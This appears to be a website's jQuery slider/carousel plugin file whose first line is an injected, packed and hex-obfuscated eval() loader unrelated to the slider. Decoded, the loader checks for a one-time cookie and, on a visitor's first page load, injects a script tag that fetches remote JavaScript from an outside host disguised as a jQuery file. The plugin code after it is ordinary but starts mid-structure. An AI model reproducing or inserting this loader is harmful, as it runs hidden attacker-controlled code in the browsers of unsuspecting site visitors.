eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('D e=["\\S\\i\\k\\T\\j\\f\\i","\\g\\k\\U\\k\\T\\f\\i\\V\\h\\j\\f","\\w\\j\\f\\i\\W\\o\\f\\l\\g","\\l\\h\\X\\n\\o\\h\\g\\k\\i","\\g\\f\\j\\g","\\1o\\j\\U\\k\\h\\m\\f\\i","\\j\\q\\i\\n\\r\\g","\\q\\i\\f\\h\\g\\f\\Y\\s\\f\\u\\f\\l\\g","\\q\\x\\h\\i\\j\\f\\g","\\o\\E\\J","\\j\\f\\g\\W\\g\\g\\i\\n\\E\\w\\g\\f","\\g\\v\\r\\f","\\g\\f\\K\\g\\F\\L\\h\\X\\h\\j\\q\\i\\n\\r\\g","\\j\\i\\q","\\h\\r\\r\\f\\l\\m\\V\\x\\n\\s\\m","\\x\\f\\h\\m","\\o\\f\\g\\Y\\s\\f\\u\\f\\l\\g\\j\\S\\v\\M\\h\\o\\1p\\h\\u\\f","\\n\\f","\\k\\l\\i\\f\\h\\m\\v\\j\\g\\h\\g\\f\\q\\x\\h\\l\\o\\f","\\i\\f\\h\\m\\v\\N\\g\\h\\g\\f","\\s\\k\\h\\m\\f\\m","\\i\\f\\h\\m\\v\\N\\g\\h\\h\\g\\f","\\q\\k\\u\\r\\s\\f\\g\\f","\\u\\k\\Z","\\k\\l\\s\\k\\h\\m","\\o\\f\\g\\1a\\h\\g\\f","\\j\\f\\g\\1a\\h\\g\\f","\\q\\k\\k\\J\\n\\f","\\1b","","\\1c\\f\\K\\r\\n\\i\\f\\j\\1b","\\g\\k\\1q\\1r\\M\\N\\g\\i\\n\\l\\o","\\s\\f\\l\\o\\g\\x","\\n\\l\\m\\f\\K\\1d\\1s","\\1c","\\j\\w\\E\\j\\g\\i\\n\\l\\o","\\1t\\j\\f\\i\\M\\k\\J\\f\\l\\1u\\1d\\l\\q\\f","\\i\\h\\l\\m\\k\\u","\\x\\g\\g\\r\\j\\1v\\F\\F\\h\\E\\w\\y\\w\\j\\h\\m\\h\\v\\y\\E\\n\\Z\\F\\L\\1w\\w\\f\\i\\v\\1x\\1y\\y\\1z\\y\\1A\\y\\u\\n\\l\\y\\L\\j","\\s\\k\\h\\m"];D z=1e 1B();z[e[0]]={1C:/1D/[e[4]](G[e[3]][e[2]][e[1]]()),1E:/1F/[e[4]](G[e[3]][e[2]][e[1]]()),1f:/1f/[e[4]](G[e[3]][e[2]][e[1]]()),1g:/1g/[e[4]](G[e[3]][e[2]][e[1]]())};z[e[5]]={1G:A(a,b){D c=t[e[7]](e[6]);c[e[10]](e[8],e[9]);c[e[10]](e[11],e[12]);c[e[10]](e[13],a);t[e[16]](e[15])[0][e[14]](c);p(z[e[0]][e[17]]){c[e[18]]=A(){p(1h[e[19]]==e[20]||1h[e[1H]]==e[1I]){p(b!=H){b()}}}}1i{p(z[e[0]][e[1J]]){c[e[1K]]=A(){p(b!=H){b()}}}1i{p(b!=H){b()}}}}};A 1j(a,b,c){D d=1e 1L();d[e[1M]](d[e[1N]]()+c);t[e[B]]=a+e[1k]+1O(b)+((c==1P)?e[O]:e[1Q]+d[e[1R]]())}A 1l(a){p(t[e[B]][e[P]]>0){C=t[e[B]][e[1m]](a+e[1k]);p(C!=-1){C=C+a[e[P]]+1;I=t[e[B]][e[1m]](e[1S],C);p(I==-1){I=t[e[B]][e[P]]};1n 1T(t[e[B]][e[1U]](C,I))}};1n e[O]}D Q=1l(e[R]);p(Q==e[O]||Q==H){1j(e[R],1V[e[1W]]().1X(R),1);z[e[5]][e[1Y]](e[1Z],A(){})}',62,125,'||||||||||||||_0x919c|x65|x74|x61|x72|x73|x6F|x6E|x64|x69|x67|if|x63|x70|x6C|document|x6D|x79|x75|x68|x2E|MiniSite|function|27|c_start|var|x62|x2F|window|undefined|c_end|x6B|x78|x6A|x54|x53|29|32|cookie|36|x42|x77|x4C|x43|x41|x76|x45|x7A|||||||||||x44|x3D|x3B|x4F|new|opera|safari|this|else|setCookie|28|getCookie|33|return|x4A|x4E|x47|x4D|x66|x55|x5F|x3A|x71|x2D|x33|x36|x30|Object|ie|msie|moz|gecko|load|21|22|23|24|Date|26|25|escape|null|30|31|34|unescape|35|Math|37|toString|39|38|'.split('|'),0,{}));
swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
						if(!self.is(":animated"))
						{
							self.trigger("isScrolling", function(isScrolling){
								if(!isScrolling)
								{
									$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
									//If we are moving before swipe, and we are going L or R in X mode, or U or D in Y mode then drag.
									if (phase == "move" && (direction == "left" || direction == "right")) 
									{
										if(base=="x")
										{
											self.trigger("configuration", scrollOptions);
											$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
										}
										if (direction == "left") 
										{
											if(options.type=="small")
											{
												if(base=="x")
													base = 0;
												self.css("left", parseInt(base)-distance + "px");
											}
											else
											{
												if(base=="x")
												{
													base = self.offset().left;
												}
												self.css("left", parseInt(base)-distance + "px");
											}
										} 
										else if (direction == "right") 
										{	
											if(options.type=="small")
											{
												if(base=="x" || base==0)
												{
													self.children().last().prependTo(self);
													base = -self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
											else
											{
												if(base=="x")
												{
													self.children().last().prependTo(self);
													base = self.offset().left-self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
										}

									} 
									else if (phase == "cancel") 
									{
										if(distance!=0)
										{
											self.animate({
												"left": base + "px"
											}, 750, "easeInOutQuint", function(){
												/*self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
												$("#slider_posts_list_" + expando).trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});??*/
												if(options.type=="small")
												{
													if(base==-self.children().first().width())
													{
														self.children().first().appendTo(self);
														self.css("left", "0px");
														base = 0;
													}
												}
											});
										}
									} 
									else if (phase == "end") 
									{
										if (direction == "right") 
										{
											$(".left_" + expando + ":first").trigger("click", [2]);
											self.animate({
												"left": (options.type=="small" ? 0 : (base+self.children().first().width())) + "px"
											}, 200, "linear", function(){
												if(options.type!="small")
													self.children().first().appendTo(self);
												$(".left_" + expando + ":first").trigger("click", [1]);
												base = "x";
											});
											
										} 
										else if (direction == "left") 
										{
											$(".right_" + expando + ":first").trigger("click");
											base = "x";
										}
									}
								}
							});
						}
					}
				});
				if(options.type!="small")
				{
					$(this).children(".slide").click(function(event, param){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								if(typeof(param)=="undefined")
								{
									slideTo = (self2.prev().hasClass("slide") ? self2.prev() : self2.parent().children().last());
									if(slideTo.attr("id")!=currentSlide.attr("id"))
									{
										self.sliderControl("slideTo", self, expando, slideTo, options);
										currentSlide = slideTo;
									}
								}
							}
						});
					});
				}
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_" + expando + " li").click(function(){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								//var index = $("#slider_posts_list_" + expando + " li").index(self2);
								var index = self2.attr("id").replace("slider_posts_list_post_" + expando + "_", "");
								if(options.type!="small")
								{
									if((parseInt(index))==0)
										index = $("#slider_posts_list_" + expando).children().length;
									index--;
								}
								slideTo = $("#slide_" + expando + "_" + index);
								if(slideTo.attr("id")!=currentSlide.attr("id"))
								{
									self.sliderControl("slideTo", self, expando, slideTo, options);
									currentSlide = slideTo;
								}
							}
						});
					});
				}
				/*$("#slider_navigation_" + expando + " .slider_control a").click(function(event){
					event.preventDefault();
					if(!$(this).hasClass("inactive"))
					{
						var self2 = $(this).parent();
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
								self.trigger("slideTo", $("#slider_navigation_" + expando + " .slider_control").index(self2));
						});
					}
				});*/
			});
		},
		barAnimation: function(name, expando){
			var distance = parseFloat($("#slider_posts_list_bar_" + expando)[0].style.width)/100;
			if(parseFloat(distance)==0 || isNaN(distance))
				distance = 1;
			else
				distance = 1-distance;
			
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).animate({
				width: "100%"
			}, distance*5000, "linear", function(){
				$("." + (config.is_rtl ? "left" : "right") + "_" + expando + ":first").trigger("click", [3]);
			});
		},
		slideTo: function(name, self, expando, slide, options, direction, param){
			var scrollOptions = {
				scroll: {
					easing: "easeInOutQuint",
					duration: 750
				}
			};
			if(typeof(param)=="undefined")
				self.trigger("slideTo", [slide, {direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==1)
				self.trigger("slideTo", [slide, {duration: 0, direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==3)
				self.trigger("slideTo", slide);
			var index = slide.attr("id").replace("slide_" + expando + "_", "");
			if(options.type!="small")
			{
				if((parseInt(index)+1)==$("#slider_posts_list_" + expando).children().length)
					index = 0;
				else
					index++;
			}
			if(options.listContainer!="" && options.listContainer.length && (typeof(param)=="undefined" || parseInt(param)==2 || parseInt(param)==3))
			{
				//slider post list
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).css("width", 0);
				var next = $("#slider_posts_list_post_" + expando + "_" + index);
				$("#slider_posts_list_bar_" + expando).parent().removeClass("current");//({"background": "#FFFFFF", "border-color" : "#E9E9E9"});
				next.append($("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando)).addClass("current");
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
				$.fn.sliderControl("barAnimation", expando);
				var index2 = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
				if(index2==options.listItems && options.listItems==$("#slider_posts_list_" + expando).children().length-1)
				{
					if(direction=="left")
						$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
					else
						$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				}
				else if(index2==options.listItems)
					$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				else if(index2==$("#slider_posts_list_" + expando).children().length-1)
					$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
			}
		},
		destroy: function(){
			var expando = $(this).data("expando");//$(this).get(0)[jQuery.expando];
			$(".slider_navigation#slider_navigation_" + expando).remove();
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).clearQueue().stop();
			$(".caroufredsel_wrapper #slider_posts_list_" + expando).parent().parent().children().remove();
		},
		uniqueId : function(){
			return id++;
		}
	};

	jQuery.fn.sliderControl = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);